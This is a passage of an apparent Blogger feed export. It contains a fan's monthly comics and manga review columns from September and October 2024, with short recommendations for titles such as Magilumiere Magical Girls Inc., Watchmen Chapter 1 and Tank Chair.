K.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMagilumiere Magical Girls Inc. vol 4\u003C\/u\u003E: Viz Signature -\u0026nbsp; Saving the expo last volume has given MMGI a much higher profile, and the CEO feels the time is right to start licensing their \"middleware\" (management in the field software) to other companies.\u0026nbsp; Bur first, time for new brooms, and a new supporting character who's a prodigy at broom design.\u0026nbsp; Like, she's in grade school and already recognized as the best in the field.\u0026nbsp; That MMGI can get appointments with Dr. Ginji on short notice is further evidence that MMGI is way more than what it appears. The second half of the volume has a magical girl from the company whose techs helped out at the expo coming to learn the MMGI Aesthetic (and steal as many secrets as she can, but joke's on her, I think they WANT the secrets \"stolen\").\u0026nbsp; She also provides a bit of exposition for newbie Kana and the reader, of a Kaii Disaster 15 years ago.\u0026nbsp; In the first draft of this review I went into a bit of spoilery detail speculating on how this ties into the fact that there doesn't seem to be a Big Bad behind the Kaii like in other magical girl stories, but I'm going to narrow it down to this: the Big Bad of this setting is capitalism, and the kaii are a metaphor for anthropogenic climate change.\u0026nbsp; I could be wrong, but it's plausible, eh?\u0026nbsp; Anyway even if this is just what it looks like on the surface and there is no deeper metaphor intended, it continues to be a really good take on the premise of magical girls as a business model.\u0026nbsp; Strongly recommended. $14.99\/$19.99Cn\/#10.99UK rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EI'm In Love With The Villainess vol 7\u003C\/u\u003E: Seven Seas Entertainment - If Dinosaur Sanctuary is rather lacking in yuri (girls loving girls) for Seven Seas, this book more than covers that base.\u0026nbsp; There is a nun on the cover, which in this book is a sign of danger.\u0026nbsp; She's actually a cardinal, and her name is Lilly because this is not going to be an even remotely subtle volume.\u0026nbsp; (For those who don't know, yuri literally means \"lily.\")\u0026nbsp; She's also the first important character in the game who Rei does not know the name of in advance, because she was so deeply background that none of the official material said anything about her save that she was the fiancee of one of the princes (so, yeah, the game encourages some cheating if you decide to pursue that prince, which I suppose may be normal for dating sims with heavy worldbuilding...not really my genre).\u0026nbsp; While Lilly and her relationship with her fiancee do make for some major plot points to bookend this volume, the middle half (roughly) is actually a flashback to Rei's real life high school days, and the first real information we've gotten about her other than \"office lady who lives alone and is obsessed with the game.\"\u0026nbsp; So, a break in the magic and aristocracy yuri story for a regular high school yuri, the story of Rei's first love and her awakening to her sexuality.\u0026nbsp; This parallels how a lot of characters in the main story are developing as people, instead of being one-note villains or background cyphers.\u0026nbsp; It's possible that whatever force put Rei in the world is letting her unconscious desires shape the unformed aspects, and as I noted in a previous volume's review, the plot is starting to come off the rails in a big way.\u0026nbsp; And while Rei thinks of herself as a Grown Woman Who Knows Now What Love Is, some of the less than mature behavior in the flashback reflects Rei's own behavior in earlier volumes...she's growing up all over again, or perhaps growing up for real for the first time.\u0026nbsp; Basically, if you can get past some of the \"this would be unforgivably creepy with a male protagonist\" stuff in earlier volumes, it does seem to be getting past that awkward adolescence.\u0026nbsp; Mostly.\u0026nbsp; Recommended with a lot of caveats.\u0026nbsp; $12.99\/$16.99Cn rated Teen 13+ (some mild nudity of the sort you could get away with on broadcast prime time TV)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Cat + Gamer vol 6 was pre-ordered and technically shipped before the end of the month (shipped on the 28th), but did not arrive before November.\u0026nbsp; Asadora vol 8 is the only book I'm definitely getting otherwise in November, although there's a couple I've made notes to check out if they make it to the shelf.\u0026nbsp; So, I'll probably go ahead and order a few more volumes of Heterogenia Linguistico.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003EShock City\u003C\/u\u003E: Viking\/Penguin\/Random House - This is a sequel to Aaron Alexovich's motion comic interactive app thing \"It's Not Scary,\" expanding on the rather Zim-like world of that story (but instead of aliens, mad scientists and the undead).\u0026nbsp; The Inciting Incident is that after years of being victims of the blast radius effects of Mad Science, the entire population of Shock City has the opportunity to move out and into a new SAFE community.\u0026nbsp; Sure, it seems sinister and corporately bland, but at this point the residents will take corporate blandness over zombies riding flying sharks.\u0026nbsp; Sunny, the carefree protagonist of the previous story, and her best (only) friend Milo face being parted.\u0026nbsp; Milo is kinda okay with this, because Sunny acts like death is a minor inconvenience (for her, it kinda is) and Milo is not quite so sanguine about the lethal stuff she regularly exposes him to.\u0026nbsp; Sunny decides that if she can fix all the problems with Shock City in one night, no one will need to leave!\u0026nbsp; Hijinks ensue, naturally, although she does prove quite adept at fixing a lot of the problems.\u0026nbsp; A positive attitude and parents who can reassemble your scattered body parts can solve almost as many problems as they cause!\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$18.99Cn\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAmoeba Adventures: The Warmth of the Sun\u003C\/u\u003E: Protoplasm Press - This collects the first six post-20-year-gap (real life, only a few months in-story apparently) issues of Amoeba Adventures.\u0026nbsp; I'd read the first one (#28) online, but never got around to the rest...I guess I just prefer hardcopy for stuff formatted and paced to be traditional comics.\u0026nbsp; Max Ink is not involved in this, it's 100% Nik Dirga's work, and his art hasn't changed a lot in twenty to thirty years.\u0026nbsp; It still has the feel of indie mini-comics, for both good and ill, but it fits the story.\u0026nbsp; There's really no big arc here, just personal lives as people get on with their lives after they've ceased to be a superhero team.\u0026nbsp; A lot of it is Nik goofing around with ideas for his own amusement, and there's tonal whiplash on the regular, but that's kinda the way slice of life works...the funny guy in your group will have a bad streak where their humor isn't enough.\u0026nbsp; Couples do hide stupid things from each other despite being still very much in love.\u0026nbsp; People drift in and out of our lives.\u0026nbsp; It's just that in this case a lot of the people are humanoid insects or dinosaurs or mallards or mushrooms.\u0026nbsp; Humans may be the most common kind of people, but they don't even make up a majority in most scenes.\u0026nbsp; And since a lot of the scenes are just everyday life rather than superhero life, that's telling.\u0026nbsp; Amoeba Adventures is an oddity in comics, a series that not only continued from high school doodles through middle age, but kept it all in continuity.\u0026nbsp; Bone had a similar artistic arc (as shown in the Thorn collection I reviewed a while back), but that story restarted several times as Smith improved his craft.\u0026nbsp; Dirga just does a Yes And to every little bit of his old work.\u0026nbsp; It may get recontextualized later on (some of the stuff he did with Raoul the Boy Cockroach decades ago was...not great...and he recognized that and found a way to explain it such that it happened but not how it seemed, for instance), and a few details might get shifted around (some very early characters got moved to the Future because they were kinda written out while he was still in high school, if I'm reading the notes right).\u0026nbsp; But if you're interested in process, and a peek into the 90s indie comic scene, both the previously reviewed Best Of Amoeba Adventures collection and this book are good reads.\u0026nbsp; Or you could just read the stuff all on amoebaadventures.com I guess.\u0026nbsp; (I like having nicely bound copies to complement my plastic bag full of minicomics.\u0026nbsp; I should probably move them to a nicer plastic bag at some point.)\u0026nbsp; Recommended for a fairly narrow audience.\u0026nbsp; $12.99 on Amazon.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ENothing Special vol 2: Concerning Wings:\u003C\/u\u003E\u0026nbsp;Webtoon\/Ten Speed Press - This volume is about the same size as volume 1, but the chapters started to get a bit out of hand at this point, and only about half of Declan's focus chapter is covered in this volume, with the second half coming out next year.\u0026nbsp; (Chapter 3 is still being worked on, it was interrupted a bit by Katie Cook's health issues.)\u0026nbsp; As with any Webtoons book, there needs to be some reformatting done to turn an Infinite Canvas book into regular pages, but Cook goes significantly beyond what's necessary, adding all sorts of new content in the oversized margins that result from the aspect change issues.\u0026nbsp; And she went and redrew a LOT of backgrounds to make them more noodly with details.\u0026nbsp; Thus, even if you've read the whole thing online, it's worth picking this up for more than \"I want a copy for the shelf\" reasons.\u0026nbsp; Anyway, on to the story.\u0026nbsp; The first chapter was all about Callie's origins and heritage, although the others of the trio got some hints dropped about their stories.\u0026nbsp; This volume starts the exploration of Declan's fairy heritage and introduces some of the magical economy elements that will become extremely important in Lasser's story, not that Declan is untouched by the issue of the One Percenters of Magic.\u0026nbsp; Oh, and the volume title is at least a double-meaning reference, since the story concerns Declan's (broken) wings, a big part of the Reveal at the end concerns the nature of his wings, and his wings spend the volume being very Concerning.\u0026nbsp; Like, catching fire and stuff.\u0026nbsp; Strongly Recommended.\u0026nbsp; $22.99\/$30.99Cn rated all-ages.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Star Trek Lower Decks: Warp Your Way (came out in late October, but not on the shelf locally, so it'll arrive in the mail in November)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYep, this was a no-floppies month, didn't quite hit enough to make it worth paying shipping.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Gatchaman #4, Gatchaman Galactor #2 and 3 (of 4), My Adventures With Superman #5, Ultraman x Avengers #2, Fantastic Four #26, Venom War Fantastic Four, Moon Knight Fist of Khonshu #1, Vampirella #672.\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), has submitted his petition for tenure, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"It's really just a dream, to have a user...who uses the product as intended.\" - Dr. Ginji, Magilumiere Magical Girls Inc. vol 4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/2087986002832278702\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/10\/daves-capsules-for-october-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/2087986002832278702"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/2087986002832278702"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/10\/daves-capsules-for-october-2024.html","title":"Dave's Capsules for October 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0oU_X3t5hDNGzXbYZeCAywpKMXexojxfRXiNfUu3XFbgEudXic8pMPt0FoYzdW1IdtJNUdDhGz5h6YLJcO_Cy0R7K8n-rnwHSSJrkNddJr8RArI5S_70Xb8u-AP4MFfIFRyxv1Sg6fZpIptzVI0R7d01pBeFxNWNB0rgJO2UaFhDWFK-ovk-L8cT1ykQ\/s72-c\/91E9hhei0RL._SL1500_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-4065913801140741098"},"published":{"$t":"2024-09-29T23:13:00.001-04:00"},"updated":{"$t":"2024-09-29T23:13:36.424-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chainsaw Man"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"delicious in dungeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantastic Four"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Glass Scientists"},{"scheme":"http://www.blogger.com/atom/ns#","term":"go go loser ranger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Great Cleric"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Girl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Power Rangers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ultraman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Watchmen"}],"title":{"type":"text","$t":"Dave's Capsules for September 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): The Glass Scientists vol 1-2\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment:\u0026nbsp;\u003C\/b\u003EWatchmen Chapter 1, Moon Girl's Lab,\u0026nbsp;Easygoing Territory Defense by the Optimistic Lord: Production Magic Turns a Nameless Village into the STRONGEST FORTIFIED CITY vol 3, Go Go Loser Ranger vol 11, The Great Cleric vol 11, Tank Chair vol 1, Chainsaw Man vol 16, Delicious in Dungeon vol 11-14, Delicious in Dungeon Adventurer's Bible, The Glass Scientists vol 1-2, Failure To Launch: a Tour of Ill-Fated Futures, Fantastic Four #23-25, Vengeance of the Moon Knight #8-9, Ultraman x Avengers #1 (of 4), My Adventures With Superman #3-4 (of 6), Gatchaman #2-3, Vampirella #671, Power Rangers Infinity One-Shot.\u003C\/p\u003E\u003Cp\u003EA bit of a side note since I'm noticing a pattern in some of this month's reviews: sometimes thinking more deeply about a piece of entertainment makes me like it less.\u0026nbsp; The \"Spirit of the Staircase\" is that situation where, on the stairs outside a theater, thinking about what you just saw results in finding flaws.\u0026nbsp; It was enjoyable at the time, but once you're out of the immediate moment, it's hard to remember why you thought it was so good.\u0026nbsp; And that's going to happen sometimes, definitely more often when you deliberately go back to the metaphorical staircase to think about something a few hours or days later.\u0026nbsp; There's several things below that were perfectly good entertainment at the time, but upon writing the reviews, I find myself lukewarm at best.\u003C\/p\u003E\u003Cp\u003EAnd that's okay.\u0026nbsp; There's other times when looking more deeply reveals even more to like, even if I'm risking that I might like the fanfic I'm creating in my head about the work and the themes and stuff I'm seeing weren't put there by the creator.\u003C\/p\u003E\u003Cp\u003EThis is, admittedly, kind of a bad month for fault-finding, but don't worry, I'm not turning into a grump or anything along those lines.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibGILCj-TvHKO2TXQQsrS-UZLyLIKOqABpHbVoAAfXJUfhAqNsitBeHGEpF1I9NJsKtesqDoIXmelvfpXcVFugvGGm9m5EelzylHbjMEU80tootprg4n4-D26n7mm_ptJXhbfZk4P6afCaPBtcEZWYDtyfncVCnkUWIBkkgkQK-HxlwxLCP0KjGNkea9I\/s1500\/MV5BMjc5NGFlMzMtZjkwZS00MzliLTg5NzktZDYzNGNhNjdjNzAzXkEyXkFqcGc@._V1_FMjpg_UX1000_.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibGILCj-TvHKO2TXQQsrS-UZLyLIKOqABpHbVoAAfXJUfhAqNsitBeHGEpF1I9NJsKtesqDoIXmelvfpXcVFugvGGm9m5EelzylHbjMEU80tootprg4n4-D26n7mm_ptJXhbfZk4P6afCaPBtcEZWYDtyfncVCnkUWIBkkgkQK-HxlwxLCP0KjGNkea9I\/s320\/MV5BMjc5NGFlMzMtZjkwZS00MzliLTg5NzktZDYzNGNhNjdjNzAzXkEyXkFqcGc@._V1_FMjpg_UX1000_.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIt is 2024, I am watching a\u003Cbr \/\u003EWatchmen adaptation....\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EWatchmen Chapter 1\u003C\/u\u003E: DC\/WB - Okay, a two-movie adaptation of the original comic, leaning HARD on Dave Gibbons being involved to give it legitimacy.\u0026nbsp; If you can put aside the \"not enough legitimacy\" issue, it's a pretty good adaptation on a technical level.\u0026nbsp; It uses things that animation can do that comics can't do in order to compensate for some of the things comics can do but animation can't (or doesn't do well).\u0026nbsp; There isn't quite the density of background information the comics provided, but they do a very good job of getting the worldbuilding done.\u0026nbsp; While CG, they did a decent job of making it look like 2D cel animation in the style of Gibbons (they couldn't resist making Rorschach's mask blatantly CG so it looked more \"impressive\" though).\u0026nbsp; The voice work was generally competent, although I do wonder at the choice to have Jeffrey Combs in it voicing someone other than Rorschach (the Rorschach voice acting was pretty pedestrian).\u0026nbsp; If you're wondering about the pacing, the cliffhanger point is Rorschach's capture by the police, although they did admit to shuffling the order of a few things in the Making Of featurettes.\u0026nbsp; On a craft level, recommended.\u0026nbsp; But it's not so good that I'd suggest anyone set aside any ethical stance against giving DC money for a non-Moore Watchmen project.\u0026nbsp; Price varies by store and format.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Girl's Lab\u003C\/u\u003E: Marvel\/Disney+ - While we wait for the third season, Disney+ dropped (which I wasn't really paying attention, so not necessarily this month) a batch of 3-5 minute shorts built around Schoolhouse-Rock-style edutainment songs and not really telling much in the way of stories.\u0026nbsp; If you skip the repeated end credits, you can get through all of them in half an hour.\u0026nbsp; The animation is up to the show's standards, but the songs are...well, they're no Schoolhouse Rock, and some of the situations are painfully contrived to make the lesson work.\u0026nbsp; The science varies from questionable to simplistic but essentially correct, so it doesn't really do a great job on the education side either.\u0026nbsp; Neutral.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENothing this month.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EWith manga collections coming to dominate my reading habits, I decided to formally split them off from Trades (informally they'd already been split for a while).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA LOT of stuff in this category arrived right at the end of the month, making it a bit of a rush to get them read in time for a September column.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EEasygoing Territory Defense by the Optimistic Lord: Production Magic Turns a Nameless Village into the STRONGEST FORTIFIED CITY vol 3\u003C\/u\u003E: Seven Seas Entertainment - And now we take a turn into strangely innocent yet still creepy harem manga as Lord Van (10 years old in body, 30-something in mind) acquires a couple of potential brides who are suitable for his apparent age while he keeps mooning over his hot nanny (and knowing it's Inappropriate).\u0026nbsp; The cliffhanger of last volume is resolved with a speed and ease that most of the defenders find unsettling...and the other regional powers find downright CONCERNING.\u0026nbsp; And that's where most of the actual challenges of this volume come from, dealing with their neighbors who were pretty sure there was just a tiny hamlet with nothing of value, not the STRONGEST FORTIFIED CITY.\u0026nbsp; Van has to at least be present for diplomacy with both demihumans and a representative of the guy who used to nominally control his new territory, and alliance by marriage is glaring at him from multiple angles.\u0026nbsp; I suspect one of my concerns with the series (that Van isn't really changing production magic's status in general, just being massively OP himself) might dovetail with one of the bridal prospects, although that may just be hopeful thinking (it'd solve not just my objection, but also give Van a way to relate to one of the girls other than potential marriage).\u0026nbsp; Anyway, this is more or less a taking stock pause, with Van's preparations and earlier work paying off and going more to the background as he has to focus more on his (considerable) people skills instead of his bottomless font of mana.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99 rated Teen 13+ (mostly fantasy violence and some implausibly large breasts)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGo Go Loser Ranger vol 11\u003C\/u\u003E: Kodansha - Bits and pieces of the origin of the Dragon Keepers come out in flashbacks that motivate the monster-lovers, founded in part by a Keeper who resigned in disgust.\u0026nbsp; A bit of an Omelas situation is at the root of things, so while the corruptness of the Keepers has been apparent from volume 1, it's clearly not a thing that developed over time, they were rotten from the word go.\u0026nbsp; A devil's bargain to defeat invaders, sure enough, but a house of lies nonetheless.\u0026nbsp; Otherwise, lots of fight scenes with characters either introduced last volume or otherwise kinda background...definitely something that would've been easier to follow in color.\u0026nbsp; Recommended.\u0026nbsp; $10.99\/$14.99Cn rated Older Teen 16+ (violence and dismemberment, a bit of body horror)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Great Cleric vol 11\u003C\/u\u003E: Kodansha - Luciel should start a support group with Lord Van and Yuna (Bear Girl), for isekai protagonists who just want to have a nice comfortable life and instead keep finding the reward for a job well done is another job.\u0026nbsp; This arc continues Luciel's growth from the Best Salaryman to an actual leader who has to trust in his subordinates and think beyond the job he's given.\u0026nbsp; (And know how far he can trust certain subordinates...those dwarves need a very very short leash.)\u0026nbsp; The plot also advances a little more quickly in terms of the labyrinth near Yenice than I'd expected, but the reason for rushing it worked pretty cleanly.\u0026nbsp; I do wonder if Broccoli Lion decided to accelerate the story, or at least wrap up a chunk of character development arc that they'd been getting tired of.\u0026nbsp; Recommended.\u0026nbsp; $12.99\/$17.99Cn rated Older Teen 16+ (violence, but I think they're just staying consistent with other volumes that have more innuendo)\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKWGkIS1xywPPb-l_ve9ij9-uWXCHsJrRwyAd7JIxR83Dokva7kCuKgZZAOigEa_mfx2Z6VqKXgkhcLUVMmbef_pL6kLeN2UOib1-X8GIik73Vd8yvyk2c28sjGcBOUBAshy3AYEQY3SwrLaZ-99r_KL-TAa00zOE4pO7kfvKl3Nk2oJK_iidlF27osLY\/s1000\/91duiZeNDlL._AC_UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"698\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKWGkIS1xywPPb-l_ve9ij9-uWXCHsJrRwyAd7JIxR83Dokva7kCuKgZZAOigEa_mfx2Z6VqKXgkhcLUVMmbef_pL6kLeN2UOib1-X8GIik73Vd8yvyk2c28sjGcBOUBAshy3AYEQY3SwrLaZ-99r_KL-TAa00zOE4pO7kfvKl3Nk2oJK_iidlF27osLY\/s320\/91duiZeNDlL._AC_UF1000,1000_QL80_.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERather a different take than GandD.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ETank Chair vol 1\u003C\/u\u003E: Kodansha - Okay, this is very bloody and gruesome and not particularly serious.\u0026nbsp; Think Marshal Law's setting, full of criminals and gangs who functionally have superpowers via genetic splicing and cybernetics and stuff, with everything looking very uncomfortable for the user.\u0026nbsp; The protagonists are escapees from an assassin school who have gone freelance in a particularly nasty slumtown, with the older brother being the talented one until he takes a bullet for his sister and goes into a coma.\u0026nbsp; The only thing that can awaken him is when he senses \"murderous intent\" (this is later shown to be more of a psi ability, using parts of his brain not affected by the bullet, and it is apparently a common enough talent that there's known, if usually fatal, ways to make yourself undetectable by such a sense).\u0026nbsp; So his loving sister does what any sibling would do...hook him up to an armored wheelchair with a costume that's a clear Kamen Rider riff and remote-control him into dangerous situations as physical therapy, convinced that if he encounters a sufficiently strong Murderous Intent it might snap him out of the coma permanently instead of just for a little while.\u0026nbsp; If you can't find humor in a guy in a wheelchair spinning around rapidly enough to slice a monkey-guy into many horizontal chunks, you should probably avoid this.\u0026nbsp; Like, avoid it a LOT.\u0026nbsp; I cannot stress that enough.\u0026nbsp; While only done in black and white, there's as much gore and ultraviolence as in the most 